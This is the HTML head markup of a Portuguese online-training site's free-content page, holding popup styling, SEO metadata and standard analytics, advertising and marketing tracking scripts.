rgba(255,255,255,.5);border-right-color:transparent}.pum-form__messages{display:none;border:1px solid rgba(0,0,0,.25);margin-bottom:.5em;padding:1em;position:relative}.pum-form__message{margin-bottom:.5em}.pum-form__message--error{color:red!important;border-color:red}.pum-form__message--success{color:green!important;border-color:green}.pum-form--loading,.pum-sub-form .pum-sub-form-loading{opacity:.5}.pum-alignment-left,.pum-form--alignment-left{text-align:left}.pum-alignment-center{text-align:center}.pum-alignment-right{text-align:right}.pum-form--alignment-center{text-align:center}.pum-form--alignment-right{text-align:right}.pum-form--layout-standard .pum-form__field>label{margin-bottom:.25em;display:block}.pum-form--layout-inline .pum-form__field{display:inline-block}.pum-form--layout-block .pum-form__field,.pum-form--layout-block button,.pum-form--layout-block div,.pum-form--layout-block input{display:block;width:100%}.pum-form--style-default label{font-size:14px;font-weight:700}.pum-form--style-default input[type=email],.pum-form--style-default input[type=text]{background-color:#f8f7f7;margin-bottom:5px;font-size:14px;padding:10px 8px}.pum-form--style-default button{font-size:18px;margin:10px 0 0;padding:10px 5px;cursor:pointer}.pum-sub-form p.pum-newsletter-error-msg{margin:0}.pum-sub-form .spinner-loader{right:50%;position:absolute;bottom:40%}.pum-sub-form .spinner-loader:not(:required){animation:1.5s linear infinite spinner-loader;border-radius:.5em;box-shadow:rgba(0,0,51,.3) 1.5em 0 0 0,rgba(0,0,51,.3) 1.1em 1.1em 0 0,rgba(0,0,51,.3) 0 1.5em 0 0,rgba(0,0,51,.3) -1.1em 1.1em 0 0,rgba(0,0,51,.3) -1.5em 0 0 0,rgba(0,0,51,.3) -1.1em -1.1em 0 0,rgba(0,0,51,.3) 0 -1.5em 0 0,rgba(0,0,51,.3) 1.1em -1.1em 0 0;display:inline-block;font-size:10px;width:1em;height:1em;margin:1.5em;overflow:hidden;text-indent:100%}.pum-form__field--consent{text-align:left}.pum-form__field--consent.pum-form__field--checkbox label,.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label{display:inline-block;vertical-align:middle}.pum-form__field--consent.pum-form__field--checkbox label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label+label{margin-left:1em}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label{display:block;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-container iframe.formidable{width:100%;overflow:visible}.flatpickr-calendar.open,.pika-single,body div#ui-datepicker-div[style]{z-index:9999999999!important}.pum-theme-53241,.pum-theme-floating-bar{background-color:rgba(255,255,255,0)}.pum-theme-53241 .pum-container,.pum-theme-floating-bar .pum-container{padding:8px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#eef6fc}.pum-theme-53241 .pum-title,.pum-theme-floating-bar .pum-title{color:#505050;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-53241 .pum-content,.pum-theme-floating-bar .pum-content{color:#505050;font-family:inherit;font-weight:400}.pum-theme-53241 .pum-content+.pum-close,.pum-theme-floating-bar .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:5px;bottom:auto;top:50%;padding:0;color:#505050;font-family:Sans-Serif;font-weight:700;font-size:15px;line-height:18px;border:1px solid #505050;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0);transform:translate(0,-50%)}.pum-theme-53242,.pum-theme-content-only{background-color:rgba(0,0,0,.7)}.pum-theme-53242 .pum-container,.pum-theme-content-only .pum-container{padding:0;border-radius:0;border:1px #000;box-shadow:0 0 0 0 rgba(2,2,2,0)}.pum-theme-53242 .pum-title,.pum-theme-content-only .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-53242 .pum-content,.pum-theme-content-only .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-53242 .pum-content+.pum-close,.pum-theme-content-only .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:7px;bottom:auto;top:7px;padding:0;color:#000;font-family:inherit;font-weight:700;font-size:20px;line-height:20px;border:1px #fff;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0)}.pum-theme-53238,.pum-theme-hello-box{background-color:rgba(0,0,0,.75)}.pum-theme-53238 .pum-container,.pum-theme-hello-box .pum-container{padding:30px;border-radius:80px;border:14px solid #81d742;box-shadow:0 0 0 0 rgba(2,2,2,0);background-color:#fff}.pum-theme-53238 .pum-title,.pum-theme-hello-box .pum-title{color:#2d2d2d;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Montserrat;font-weight:100;font-size:32px;line-height:36px}.pum-theme-53238 .pum-content,.pum-theme-hello-box .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-53238 .pum-content+.pum-close,.pum-theme-hello-box .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-30px;bottom:auto;top:-30px;padding:0;color:#2d2d2d;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:28px;border:1px #fff;border-radius:28px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#fff}.pum-theme-53239,.pum-theme-cutting-edge{background-color:rgba(0,0,0,.5)}.pum-theme-53239 .pum-container,.pum-theme-cutting-edge .pum-container{padding:18px;border-radius:0;border:1px #000;box-shadow:0 10px 25px 0 rgba(2,2,2,.5);background-color:#1e73be}.pum-theme-53239 .pum-title,.pum-theme-cutting-edge .pum-title{color:#fff;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Sans-Serif;font-weight:100;font-size:26px;line-height:28px}.pum-theme-53239 .pum-content,.pum-theme-cutting-edge .pum-content{color:#fff;font-family:inherit;font-weight:100}.pum-theme-53239 .pum-content+.pum-close,.pum-theme-cutting-edge .pum-content+.pum-close{position:absolute;height:24px;width:24px;left:auto;right:0;bottom:auto;top:0;padding:0;color:#1e73be;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:24px;border:1px #fff;border-radius:0;box-shadow:-1px 1px 1px 0 rgba(2,2,2,.1);text-shadow:-1px 1px 1px rgba(0,0,0,.1);background-color:#ee2}.pum-theme-53240,.pum-theme-framed-border{background-color:rgba(255,255,255,.5)}.pum-theme-53240 .pum-container,.pum-theme-framed-border .pum-container{padding:18px;border-radius:0;border:20px outset #d33;box-shadow:1px 1px 3px 0 rgba(2,2,2,.97) inset;background-color:#fffbef}.pum-theme-53240 .pum-title,.pum-theme-framed-border .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:32px;line-height:36px}.pum-theme-53240 .pum-content,.pum-theme-framed-border .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-53240 .pum-content+.pum-close,.pum-theme-framed-border .pum-content+.pum-close{position:absolute;height:20px;width:20px;left:auto;right:-20px;bottom:auto;top:-20px;padding:0;color:#fff;font-family:Tahoma;font-weight:700;font-size:16px;line-height:18px;border:1px #fff;border-radius:0;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:rgba(0,0,0,.55)}.pum-theme-53236,.pum-theme-lightbox{background-color:rgba(0,0,0,.6)}.pum-theme-53236 .pum-container,.pum-theme-lightbox .pum-container{padding:18px;border-radius:3px;border:8px solid #000;box-shadow:0 0 30px 0 #020202;background-color:#fff}.pum-theme-53236 .pum-title,.pum-theme-lightbox .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:32px;line-height:36px}.pum-theme-53236 .pum-content,.pum-theme-lightbox .pum-content{color:#000;font-family:inherit;font-weight:100}.pum-theme-53236 .pum-content+.pum-close,.pum-theme-lightbox .pum-content+.pum-close{position:absolute;height:26px;width:26px;left:auto;right:-13px;bottom:auto;top:-13px;padding:0;color:#fff;font-family:Arial;font-weight:100;font-size:24px;line-height:24px;border:2px solid #fff;border-radius:26px;box-shadow:0 0 15px 1px rgba(2,2,2,.75);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#000}.pum-theme-53237,.pum-theme-enterprise-blue{background-color:rgba(0,0,0,.7)}.pum-theme-53237 .pum-container,.pum-theme-enterprise-blue .pum-container{padding:28px;border-radius:5px;border:1px #000;box-shadow:0 10px 25px 4px rgba(2,2,2,.5);background-color:#fff}.pum-theme-53237 .pum-title,.pum-theme-enterprise-blue .pum-title{color:#315b7c;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:34px;line-height:36px}.pum-theme-53237 .pum-content,.pum-theme-enterprise-blue .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-53237 .pum-content+.pum-close,.pum-theme-enterprise-blue .pum-content+.pum-close{position:absolute;height:28px;width:28px;left:auto;right:8px;bottom:auto;top:8px;padding:4px;color:#fff;font-family:Times New Roman;font-weight:100;font-size:20px;line-height:20px;border:1px #fff;border-radius:42px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#315b7c}.pum-theme-53235,.pum-theme-default-theme{background-color:#fff}.pum-theme-53235 .pum-container,.pum-theme-default-theme .pum-container{padding:18px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#f9f9f9}.pum-theme-53235 .pum-title,.pum-theme-default-theme .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;font-style:normal;line-height:36px}.pum-theme-53235 .pum-content,.pum-theme-default-theme .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400;font-style:inherit}.pum-theme-53235 .pum-content+.pum-close,.pum-theme-default-theme .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:0;bottom:auto;top:0;padding:8px;color:#fff;font-family:inherit;font-weight:400;font-size:12px;font-style:inherit;line-height:36px;border:1px #fff;border-radius:0;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#00b7cd}#pum-53244{z-index:1999999999}#pum-53867{z-index:1999999999}#pum-53243{z-index:1999999999}</style><link rel="preload" data-rocket-preload as="image" href="https://formacaonline.com/wp-content/uploads/header-conteudos-gratuitos.jpg" fetchpriority="high">

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="Desfrute de materiais educativos gratuitos, incluindo eBooks e mini-formações, elaborados pela nossa equipa de especialistas. Comece a aprender hoje mesmo!" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://formacaonline.com/conteudos-gratuitos/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="FormaçãOnline | FormaçãOnline" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Aceda a conteúdos gratuitos - eBooks e Mini-Formações online" />
		<meta property="og:description" content="Desfrute de materiais educativos gratuitos, incluindo eBooks e mini-formações, elaborados pela nossa equipa de especialistas. Comece a aprender hoje mesmo!" />
		<meta property="og:url" content="https://formacaonline.com/conteudos-gratuitos/" />
		<meta property="og:image" content="https://formacaonline.com/wp-content/uploads/teste_slider_inicial_1250x750.jpg" />
		<meta property="og:image:secure_url" content="https://formacaonline.com/wp-content/uploads/teste_slider_inicial_1250x750.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2019-02-19T09:39:39+00:00" />
		<meta property="article:modified_time" content="2022-04-11T13:59:09+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/formacaonline/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Aceda a conteúdos gratuitos - eBooks e Mini-Formações online" />
		<meta name="twitter:description" content="Desfrute de materiais educativos gratuitos, incluindo eBooks e mini-formações, elaborados pela nossa equipa de especialistas. Comece a aprender hoje mesmo!" />
		<meta name="twitter:image" content="https://formacaonline.com/wp-content/uploads/teste_slider_inicial_1250x750.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/formacaonline.com\/conteudos-gratuitos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/formacaonline.com#listItem","position":1,"name":"Home","item":"https:\/\/formacaonline.com","nextItem":{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/conteudos-gratuitos\/#listItem","name":"Conte\u00fados Gratuitos"}},{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/conteudos-gratuitos\/#listItem","position":2,"name":"Conte\u00fados Gratuitos","previousItem":{"@type":"ListItem","@id":"https:\/\/formacaonline.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/formacaonline.com\/#organization","name":"Forma\u00e7\u00e3Online","description":"Forma\u00e7\u00e3Online","url":"https:\/\/formacaonline.com\/","email":"secretaria@formacaonline.com","telephone":"+351929116213","logo":{"@type":"ImageObject","url":"https:\/\/formacaonline.com\/wp-content\/uploads\/Novo-Logo_FormacaOnline.png","@id":"https:\/\/formacaonline.com\/conteudos-gratuitos\/#organizationLogo","width":1000,"height":563},"image":{"@id":"https:\/\/formacaonline.com\/conteudos-gratuitos\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/formacaonline\/","https:\/\/www.instagram.com\/formacao_online\/","https:\/\/www.youtube.com\/channel\/UCzaAcoiVsNENGbZC-wc-TOg","https:\/\/www.linkedin.com\/company\/formaonline\/"]},{"@type":"WebPage","@id":"https:\/\/formacaonline.com\/conteudos-gratuitos\/#webpage","url":"https:\/\/formacaonline.com\/conteudos-gratuitos\/","name":"Aceda a conte\u00fados gratuitos - eBooks e Mini-Forma\u00e7\u00f5es online","description":"Desfrute de materiais educativos gratuitos, incluindo eBooks e mini-forma\u00e7\u00f5es, elaborados pela nossa equipa de especialistas. Comece a aprender hoje mesmo!","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/formacaonline.com\/#website"},"breadcrumb":{"@id":"https:\/\/formacaonline.com\/conteudos-gratuitos\/#breadcrumblist"},"datePublished":"2019-02-19T09:39:39+00:00","dateModified":"2022-04-11T14:59:09+01:00"},{"@type":"WebSite","@id":"https:\/\/formacaonline.com\/#website","url":"https:\/\/formacaonline.com\/","name":"Forma\u00e7\u00e3Online","description":"Forma\u00e7\u00e3Online","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/formacaonline.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="rocketlazyloadscript" id='google_gtagjs-js-consent-mode-data-layer'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
			<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="FormaçãOnline &raquo; Feed" href="https://formacaonline.com/feed/" />
					<link rel="shortcut icon" href="https://formacaonline.com/wp-content/uploads/2019/03/logo_favicon.png" type="image/x-icon" />
		
		
		
				







<style id='woocommerce-inline-inline-css' type='text/css'></style>







<style id='yith_wcbm_badge_style-inline-css' type='text/css'></style>



<style id='avada-stylesheet-inline-css' type='text/css'></style>






<style id='dashicons-inline-css' type='text/css'></style>



<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-2d2bb7b2-ed6f-4183-bb7d-9739fa950866) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>



































































<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/woo-coupon-url/public/js/woo-coupon-url-public.js?ver=1767990394" id="woo-coupon-url-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/formacaonline.com\/carrinho\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/js/scripts.js?ver=1767990394" id="myscript-js" data-rocket-defer defer></script>
<script type="text/javascript" id="estado_pagamentos_loadmore-js-extra">
/* <![CDATA[ */
var estado_pagamentos_loadmore_params = {"ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"conteudos-gratuitos\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"conteudos-gratuitos\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":5,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/estado_pagamentos_loadmore.js?ver=1767990394" id="estado_pagamentos_loadmore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_170263717a38f9e3c712aac22c8fcf16","fragment_name":"wc_fragments_170263717a38f9e3c712aac22c8fcf16","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Ads snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-before">
/* <![CDATA[ */
	
			
	
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-W6B944B" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["formacaonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6B944B");
gtag("config", "AW-970840899");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://formacaonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://formacaonline.com/wp-json/wp/v2/pages/2728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://formacaonline.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://formacaonline.com/?p=2728' />
<link rel="alternate" type="application/json+oembed" href="https://formacaonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fformacaonline.com%2Fconteudos-gratuitos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://formacaonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fformacaonline.com%2Fconteudos-gratuitos%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.138.0" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TD7MQ3Z');</script>
<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Ads: 970840899 -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-970840899"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-970840899');
</script>

<!-- Event snippet for Finalizar Compra conversion page -->
<script type="rocketlazyloadscript">
window.addEventListener('DOMContentLoaded', function(){
	if(window.location.href.includes('order-received')){
		 gtag('event', 'conversion', {
      'send_to': 'AW-970840899/gCoHCKqanKYDEMO2984D',
      'value': document.querySelector('.amount').innerText.split('\n').pop().replace(/\D/g,'') / 100,
      'currency': 'EUR',
      'transaction_id': document.querySelector('.order strong').innerText
	  });
    }
});
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-141030796-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141030796-1');
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mxhqsth5k2");
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style><style type="text/css" id="css-fb-visibility"></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--<pre>--><style type="text/css"></style>
<!--</pre>-->
            <style></style>

        <!-- Sendinblue Marketing automation WooCommerce integration and Chat: start --><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                    (function() {window.sib ={equeue:[],client_key:"zwdwro125t0ysonk0xqp6625"};window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();})();</script><!-- Sendinblue Marketing automation WooCommerce integration and Chat: end -->			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '2326287334247543', {}, {
    "agent": "woocommerce-9.3.5-3.3.2"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.3.5",
    "pluginVersion": "3.3.2"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style id='wp-fonts-local' type='text/css'></style>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LcjnJcUAAAAANw2Uk-KiJzJaEzu9hLnpxGHhjVl"></script>
  <script type="rocketlazyloadscript">
  grecaptcha.ready(function() {
      grecaptcha.execute('6LcjnJcUAAAAANw2Uk-KiJzJaEzu9hLnpxGHhjVl', {action: 'homepage'}).then(function(token) {
         ...
      });
  });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
